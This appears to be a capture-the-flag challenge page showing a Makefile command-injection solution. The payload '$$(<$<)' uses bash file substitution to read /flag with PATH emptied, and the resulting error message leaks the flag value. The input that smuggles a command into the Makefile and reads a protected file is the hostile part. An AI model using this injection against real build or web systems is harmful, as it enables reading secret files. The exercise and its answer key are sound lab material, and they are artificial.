 Enter Command:
$$(<$<)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: /flag
$$(<$<)
Output:
$(</flag)
/bin/bash: line 1: XYCTF{df17c119-c4f7-44d0-8360-5868e517e72c}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127